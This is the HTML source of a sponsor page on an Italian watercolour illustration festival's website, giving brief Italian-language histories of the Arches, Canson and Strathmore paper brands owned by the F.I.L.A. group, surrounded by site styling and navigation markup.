.wp-block-search__label{font-size:46.39px;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-size:37.11px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-size:29.69px;}.home h2.homepage_blog_title{font-size:35px !important;padding-top:30px;padding-bottom:50px;}}@media (min-width: 320px) and (max-width: 480px){.banner > .slider{height:550px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:45.78px;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:36.62px;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-size:29.3px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-size:23.44px;}.home h2.homepage_blog_title{font-size:30px !important;padding-top:30px;padding-bottom:30px;}}@media (min-width: 1025px) and (max-width: 2000px){.bizberg_header_wrapper .logo img,.primary_header_2 a img{max-height:51px;}}@media (max-width: 1100px){.bizberg_dark_mode .header_sidemenu .mhead p{background:#1b78a6;}.header_sidemenu .mhead p{background:#55b2d2;}.header_sidemenu .mhead p span{color:#55b2d2;}}@media (max-width: 639px){.bizberg_woocommerce_shop div.product .woocommerce-tabs ul.tabs li.active{background-color:#55b2d2;}}@media (min-width: 1200px){.container{max-width:1170px;}}/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Cagliostro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.storieadacquerello.it/wp-content/fonts/cagliostro/ZgNWjP5HM73BV5amnX-TvGLOMg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>


<body class="wp-singular page-template-default page page-id-3238 wp-theme-bizberg wp-child-theme-business-event bizberg sidebar  theme-bizberg cookies-not-set woocommerce-no-js bizberg_woocommerce_shop elementor-default elementor-kit-164 elementor-page elementor-page-3238">


<header id="masthead" class="primary_header_left">

	<a class="skip-link screen-reader-text" href="#content">
		Skip to content		
	</a>

	
	
    <nav class="navbar navbar-default with-slicknav">

        <div id="navbar" class="collapse navbar-collapse navbar-arrow">

            <div class="container">

            	<div class="row">

	            	<div class="bizberg_header_wrapper">

		                
	<a 
    class="logo pull-left " 
    href="https://www.storieadacquerello.it/" 
    target="_self">

    	<h3 class="header_site_title">Storie ad acquerello</h3><p class="header_site_description">Festival d&#039;illustrazione 4-5 ottobre 2025</p>
    </a>

	<ul id="responsive-menu" class="nav navbar-nav pull-right"><li  id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent_menu_bizberg "><a href="https://www.storieadacquerello.it/"><span class="eb_menu_title">HOME</span></a></li>
<li  id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://www.storieadacquerello.it/chi-siamo/"><span class="eb_menu_title">CHI SIAMO</span></a></li>
<li  id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://www.storieadacquerello.it/faq/"><span class="eb_menu_title">FAQ</span></a></li>
<li  id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.storieadacquerello.it/evento/"><span class="eb_menu_title">EVENTO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/programma/"><span class="eb_menu_title">PROGRAMMA</span></a></li>
	<li  id="menu-item-7613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/area-demo/"><span class="eb_menu_title">AREA DEMO</span></a></li>
	<li  id="menu-item-20733" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/aperi_sketch/"><span class="eb_menu_title">APERI_SKETCH</span></a></li>
	<li  id="menu-item-20741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/lettura-portfolio/"><span class="eb_menu_title">LETTURA PORTFOLIO</span></a></li>
	<li  id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/firmacopie/"><span class="eb_menu_title">FIRMACOPIE</span></a></li>
	<li  id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/mostre/"><span class="eb_menu_title">MOSTRE</span></a></li>
	<li  id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/artisti/"><span class="eb_menu_title">ARTISTI</span></a></li>
	<li  id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/sponsor/"><span class="eb_menu_title">SPONSOR</span></a></li>
</ul>
</li>
<li  id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.storieadacquerello.it/info/"><span class="eb_menu_title">INFO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/come-arrivare/"><span class="eb_menu_title">COME ARRIVARE</span></a></li>
	<li  id="menu-item-6907" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/navette/"><span class="eb_menu_title">NAVETTA</span></a></li>
	<li  id="menu-item-6905" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/alberghi/"><span class="eb_menu_title">ALBERGHI</span></a></li>
	<li  id="menu-item-6906" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/ristorante/"><span class="eb_menu_title">BAR</span></a></li>
	<li  id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/contatti/"><span class="eb_menu_title">CONTATTI</span></a></li>
</ul>
</li>
<li  id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.storieadacquerello.it/iscrizioni/"><span class="eb_menu_title">ISCRIZIONI</span></a>
<ul class="sub-menu">
	<li  id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/iscrizioni/"><span class="eb_menu_title">Iscriviti</span></a></li>
	<li  id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/mio-account/"><span class="eb_menu_title">Il mio account</span></a></li>
	<li  id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.storieadacquerello.it/carrello/"><span class="eb_menu_title">Carrello</span></a></li>
</ul>
</li>
</ul>
		                <div class="mobile_menu_wrapper">
		                				            	<div id="slicknav-mobile" class="text-logo"></div>
		            	</div>

		            </div>

		        </div>

            </div>

        </div><!--/.nav-collapse -->       

    </nav> 
</header><!-- header section end -->


	<section id="blog" class="blog-section bizberg_default_page">

		<div class="container">

			<div class="row">

				<div class="two-tone-layout"><!-- two tone layout start -->

					<div class="col-sm-10 col-xs-12 content-wrapper col-sm-offset-1 content-wrapper-no-sidebar" id="content"><!-- primary start -->

						
<article id="post-3238" class="detail-content single_page post-3238 page type-page status-publish hentry">

	<div class="entry-content">

		
		<header class="entry-header">
			<h3 class="blog-title">Fila &#8211; Fabbrica Italiana Lapis ed Affini</h3>		</header><!-- .entry-header -->

				<div data-elementor-type="wp-page" data-elementor-id="3238" class="elementor elementor-3238" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3a10ed6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a10ed6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e15faea" data-id="e15faea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7579b elementor-widget elementor-widget-image" data-id="0b7579b" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="600" height="600" src="https://www.storieadacquerello.it/wp-content/uploads/2021/07/Arches_logo-Noir_Baseline.jpeg" class="attachment-large size-large wp-image-1648" alt="" srcset="https://www.storieadacquerello.it/wp-content/uploads/2021/07/Arches_logo-Noir_Baseline.jpeg 600w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/Arches_logo-Noir_Baseline-300x300.jpeg 300w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/Arches_logo-Noir_Baseline-150x150.jpeg 150w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/Arches_logo-Noir_Baseline-100x100.jpeg 100w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				<div class="elementor-element elementor-element-6eeb2e0 elementor-widget elementor-widget-text-editor" data-id="6eeb2e0" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">Quando si parla di carta per Belle Arti, Arches è sicuramente uno dei primissimi marchi che vengono in mente ad ogni artista. La storia di questo mulino nasce tantissimi anni fa, più precisamente nel 1492, e arriva fino ai giorni nostri, con la recente acquisizione da parte del famosissimo gruppo italiano F.I.L.A. (Fabbrica Italiana Lapis ed Affini).</span></p><p><span style="font-weight: 400;">Il mulino di Arches nasce esattamente nello stesso anno in cui Cristoforo Colombo scoprì l’America, ovvero il 1492. La nascita avviene in Francia, nel dipartimento del Vosgi, situato nella regione Grand Est. Il marchio da sempre si distingue per la produzione di carta contraddistinta dalla qualità più elevata possibile. Nel 1895 Jules Perrigot, proprietario del mulino in quel tempo, sviluppò la produzione su forma rotonda.</span></p><p><span style="font-weight: 400;">Questa metodologia viene ancora utilizzata oggi da Arches per dar vita a tutte le sue tipologie di carta e rappresenta, ad oggi, l’unica via per dar vita ad un supporto che per qualità si avvicina alla carta prodotta a mano. </span></p><p>Sito web ufficiale: <a href="https://arches-papers.com/it/">https://arches-papers.com/it/</a></p>								</div>
				<div class="elementor-element elementor-element-cff8d00 elementor-widget elementor-widget-image" data-id="cff8d00" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="600" height="600" src="https://www.storieadacquerello.it/wp-content/uploads/2021/07/CANSON-logo-Final-couleur-2020.jpg" class="attachment-large size-large wp-image-1645" alt="" srcset="https://www.storieadacquerello.it/wp-content/uploads/2021/07/CANSON-logo-Final-couleur-2020.jpg 600w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/CANSON-logo-Final-couleur-2020-300x300.jpg 300w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/CANSON-logo-Final-couleur-2020-150x150.jpg 150w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/CANSON-logo-Final-couleur-2020-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				<div class="elementor-element elementor-element-3792213 elementor-widget elementor-widget-text-editor" data-id="3792213" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">Canson è anch’essa un’azienda francese e rappresenta un vero e proprio punto di riferimento per tutti gli artisti. Il marchio è riuscito, nel corso degli anni, ad affermarsi grazie ad un&#8217;elevata qualità dei prodotti e alla capacità di soddisfare le esigenze di tutti gli artisti, sia esperti che in erba.</span></p><p><span style="font-weight: 400;">La sua storia di questo marchio nasce ben 450 anni fa grazie alla famiglia Montgolfier, conosciuta anche per l’invenzione della mongolfiera, e si è sviluppata nel corso degli anni grazie alla famiglia de Canson.</span></p><p><span style="font-weight: 400;">Oggi il brand contiene un pizzico di Italia al suo interno, infatti nel 2016 è stato acquistato anch’esso dal gruppo italiano F.I.L.A. (Fabbrica Italiana Lapis ed Affini). </span><span style="font-weight: 400;"><br /></span></p><p>Sito web ufficiale: <a href="https://it.canson.com/">https://it.canson.com/</a></p>								</div>
				<div class="elementor-element elementor-element-7e4aea9 elementor-widget elementor-widget-image" data-id="7e4aea9" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="640" height="640" src="https://www.storieadacquerello.it/wp-content/uploads/2021/07/Strathmore.jpeg" class="attachment-large size-large wp-image-1692" alt="" srcset="https://www.storieadacquerello.it/wp-content/uploads/2021/07/Strathmore.jpeg 1000w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/Strathmore-300x300.jpeg 300w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/Strathmore-150x150.jpeg 150w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/Strathmore-768x768.jpeg 768w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/Strathmore-600x600.jpeg 600w, https://www.storieadacquerello.it/wp-content/uploads/2021/07/Strathmore-100x100.jpeg 100w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-4cf8d40 elementor-widget elementor-widget-text-editor" data-id="4cf8d40" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">La storia di Strathmore inizia nel 1892 quando il suo fondatore, Horace Moses, apriì la cartiera Mittineague a West Springfield. Il Signor Moses, poco dopo aver aperto la cartiera, fece un viaggio nella Valle di Strathmore in Scozia, la cui bellezza impressiono così tanto il fondatore, da portarlo ad utilizzare il nome Strathmore e il cardo rispettivamente come nome e simbolo per la sua azienda</span><span style="font-weight: 400;"><br /></span></p><p><span style="font-weight: 400;">La produzione si è sempre distinta per una forte ricerca di qualità, soprattutto grazie a prodotti come la Carta Bristol, apparsa per la prima volta nel mondo delle Belle Arti nel 1899. Nel corso degli anni, artisti di spicco come Norman Rockwell, Andrew Wyeth e l&#8217;odierna Heather Rooney hanno associato il loro nome al marchio Strathmore, questo ovviamente perchè il brand americano è stato in grado di fornire loro la la superficie ideale per creare opere d&#8217;arte durature. </span></p><p>Sito web ufficiale: <a href="https://www.strathmoreartist.com/home.html">https://www.strathmoreartist.com/</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ea1fea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ea1fea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a9beed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a9beed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f02adfd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f02adfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				</div>
		
	</div><!-- .entry-content -->

	</article><!-- #post-3238 -->

					</div>

					
				</div>

			</div>

		</div><!-- #main -->
	
	</section><!-- #primary -->


	<footer 
	id="footer" 
	class="footer-style"
	style="">

	    <div class="container">

	    			    	<div class="footer_social_links">
			        <ul class="social-net"><li class="wow fadeInUp animated" data-wow-delay="0.2s" data-wow-offset="50"><a target="blank" href="https://www.facebook.com/festivalstorieadacquerello"><i class="fab fa-facebook-f"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.4s" data-wow-offset="50"><a target="blank" href="https://www.instagram.com/storieadacquerellofestival/"><i class="fab fa-instagram"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.6s" data-wow-offset="50"><a target="blank" href="https://www.youtube.com/channel/UCBjR_UA2EQ7uXHZUgMnaWMw"><i class="fab fa-youtube"></i></a></li></ul>		        </div>
		        
	        <ul class="inline-menu"><li class="page_item page-item-6685"><a href="https://www.storieadacquerello.it/alberghi/">ALBERGHI</a></li>
<li class="page_item page-item-8869"><a href="https://www.storieadacquerello.it/albergo-villa-priula/">ALBERGO VILLA PRIULA</a></li>
<li class="page_item page-item-2165"><a href="https://www.storieadacquerello.it/alessandra-nardotto/">ALESSANDRA NARDOTTO</a></li>
<li class="page_item page-item-2224"><a href="https://www.storieadacquerello.it/alessandro-sanna/">ALESSANDRO SANNA</a></li>
<li class="page_item page-item-9010"><a href="https://www.storieadacquerello.it/alessio-alcini/">ALESSIO ALCINI</a></li>
<li class="page_item page-item-7713"><a href="https://www.storieadacquerello.it/alice-barberini/">ALICE BARBERINI</a></li>
<li class="page_item page-item-3670"><a href="https://www.storieadacquerello.it/alice-caldarella/">ALICE CALDARELLA</a></li>
<li class="page_item page-item-9227"><a href="https://www.storieadacquerello.it/andrea-serio/">ANDREA SERIO</a></li>
<li class="page_item page-item-9026"><a href="https://www.storieadacquerello.it/anna-benotto/">ANNA BENOTTO</a></li>
<li class="page_item page-item-9098"><a href="https://www.storieadacquerello.it/anna-forlati/">ANNA FORLATI</a></li>
<li class="page_item page-item-2189"><a href="https://www.storieadacquerello.it/anna-paolini/">ANNA PAOLINI</a></li>
<li class="page_item page-item-3733"><a href="https://www.storieadacquerello.it/antonio-bonanno/">ANTONIO BONANNO</a></li>
<li class="page_item page-item-20723"><a href="https://www.storieadacquerello.it/aperi_sketch/">APERI_SKETCH</a></li>
<li class="page_item page-item-7610"><a href="https://www.storieadacquerello.it/area-demo/">AREA DEMO</a></li>
<li class="page_item page-item-9129"><a href="https://www.storieadacquerello.it/arianna-papini/">ARIANNA PAPINI</a></li>
<li class="page_item page-item-266"><a href="https://www.storieadacquerello.it/artisti/">ARTISTI</a></li>
<li class="page_item page-item-6021"><a href="https://www.storieadacquerello.it/assia-ieradi/">ASSIA IERADI</a></li>
<li class="page_item page-item-20629"><a href="https://www.storieadacquerello.it/associazione-franco-pini-odv/">ASSOCIAZIONE FRANCO PINI ONLUS</a></li>
<li class="page_item page-item-8979"><a href="https://www.storieadacquerello.it/autori-di-immagini/">AUTORI DI IMMAGINI</a></li>
<li class="page_item page-item-268"><a href="https://www.storieadacquerello.it/aziende/">AZIENDE</a></li>
<li class="page_item page-item-6680"><a href="https://www.storieadacquerello.it/ristorante/">BAR</a></li>
<li class="page_item page-item-11"><a href="https://www.storieadacquerello.it/blog/">Blog</a></li>
<li class="page_item page-item-3230"><a href="https://www.storieadacquerello.it/borciani-e-bonazzi/">Borciani e Bonazzi</a></li>
<li class="page_item page-item-6"><a href="https://www.storieadacquerello.it/">Business Event Free</a></li>
<li class="page_item page-item-3684"><a href="https://www.storieadacquerello.it/candia-castellani/">CANDIA CASTELLANI</a></li>
<li class="page_item page-item-3243"><a href="https://www.storieadacquerello.it/caran-dache/">Caran d&#8217;Ache</a></li>
<li class="page_item page-item-849"><a href="https://www.storieadacquerello.it/carrello/">Carrello</a></li>
<li class="page_item page-item-8811"><a href="https://www.storieadacquerello.it/cascina-belvedi/">CASCINA BELVEDÌ</a></li>
<li class="page_item page-item-4886"><a href="https://www.storieadacquerello.it/cecilia-boschi/">CECILIA BOSCHI</a></li>
<li class="page_item page-item-1197"><a href="https://www.storieadacquerello.it/cecilia-cavallini/">CECILIA CAVALLINI</a></li>
<li class="page_item page-item-8348"><a href="https://www.storieadacquerello.it/cesvi/">CESVI</a></li>
<li class="page_item page-item-9"><a href="https://www.storieadacquerello.it/chi-siamo/">CHI SIAMO</a></li>
<li class="page_item page-item-9071"><a href="https://www.storieadacquerello.it/chiara-ficarelli/">CHIARA FICARELLI</a></li>
<li class="page_item page-item-3819"><a href="https://www.storieadacquerello.it/chiara-nasi/">CHIARA NASI</a></li>
<li class="page_item page-item-270"><a href="https://www.storieadacquerello.it/come-arrivare/">COME ARRIVARE</a></li>
<li class="page_item page-item-6119"><a href="https://www.storieadacquerello.it/conferenze/">CONFERENZE</a></li>
<li class="page_item page-item-10"><a href="https://www.storieadacquerello.it/contatti/">CONTATTI</a></li>
<li class="page_item page-item-3586"><a href="https://www.storieadacquerello.it/cristina-bellemo/">CRISTINA BELLEMO</a></li>
<li class="page_item page-item-2260"><a href="https://www.storieadacquerello.it/daniel-torrent/">DANIEL TORRENT</a></li>
<li class="page_item page-item-5930"><a href="https://www.storieadacquerello.it/daniela-costa/">DANIELA COSTA</a></li>
<li class="page_item page-item-5774"><a href="https://www.storieadacquerello.it/daniela-pareschi/">DANIELA PARESCHI</a></li>
<li class="page_item page-item-2371"><a href="https://www.storieadacquerello.it/daniela-volpari/">DANIELA VOLPARI</a></li>
<li class="page_item page-item-6114"><a href="https://www.storieadacquerello.it/dimostrazioni/">DIMOSTRAZIONI</a></li>
<li class="page_item page-item-7746"><a href="https://www.storieadacquerello.it/eleonora-de-pieri/">ELEONORA DE PIERI</a></li>
<li class="page_item page-item-3838"><a href="https://www.storieadacquerello.it/eleonora-pace/">ELEONORA PACE</a></li>
<li class="page_item page-item-6041"><a href="https://www.storieadacquerello.it/ericavale-morello/">ERICAVALE MORELLO</a></li>
<li class="page_item page-item-9282"><a href="https://www.storieadacquerello.it/erika-de-pieri/">ERIKA DE PIERI</a></li>
<li class="page_item page-item-7835"><a href="https://www.storieadacquerello.it/eva-montanari/">EVA MONTANARI</a></li>
<li class="page_item page-item-261"><a href="https://www.storieadacquerello.it/evento/">EVENTO</a></li>
<li class="page_item page-item-2815"><a href="https://www.storieadacquerello.it/faq/">FAQ</a></li>
<li class="page_item page-item-7847"><a href="https://www.storieadacquerello.it/federica-ortolan/">FEDERICA ORTOLAN</a></li>
<li class="page_item page-item-9113"><a href="https://www.storieadacquerello.it/federico-gemma/">FEDERICO GEMMA</a></li>
<li class="page_item page-item-7870"><a href="https://www.storieadacquerello.it/felicita-sala/">FELICITA SALA</a></li>
<li class="page_item page-item-3238 current_page_item"><a href="https://www.storieadacquerello.it/fila-fabbrica-italiana-lapis-ed-affini/" aria-current="page">Fila &#8211; Fabbrica Italiana Lapis ed Affini</a></li>
<li class="page_item page-item-4220"><a href="https://www.storieadacquerello.it/firmacopie/">FIRMACOPIE</a></li>
<li class="page_item page-item-6060"><a href="https://www.storieadacquerello.it/francesca-vignaga/">FRANCESCA DAFNE VIGNAGA</a></li>
<li class="page_item page-item-1928"><a href="https://www.storieadacquerello.it/gianluca-garofalo/">GIANLUCA GAROFALO</a></li>
<li class="page_item page-item-3794"><a href="https://www.storieadacquerello.it/gioia-marchegiani/">GIOIA MARCHEGIANI</a></li>
<li class="page_item page-item-5710"><a href="https://www.storieadacquerello.it/giorgio-volpe/">GIORGIO VOLPE</a></li>
<li class="page_item page-item-2090"><a href="https://www.storieadacquerello.it/giovanni-manna/">GIOVANNI MANNA</a></li>
<li class="page_item page-item-2496"><a href="https://www.storieadacquerello.it/giusi-quarenghi/">GIUSI QUARENGHI</a></li>
<li class="page_item page-item-7881"><a href="https://www.storieadacquerello.it/glenda-sburelin/">GLENDA SBURELIN</a></li>
<li class="page_item page-item-8"><a href="https://www.storieadacquerello.it/homepage/">Homepage</a></li>
<li class="page_item page-item-8850"><a href="https://www.storieadacquerello.it/hotel-5-vie/">HOTEL 5 VIE</a></li>
<li class="page_item page-item-8885"><a href="https://www.storieadacquerello.it/hotel-borgo-brianteo/">HOTEL BORGO BRIANTEO</a></li>
<li class="page_item page-item-8877"><a href="https://www.storieadacquerello.it/albergo-camoretti/">HOTEL CAMORETTI</a></li>
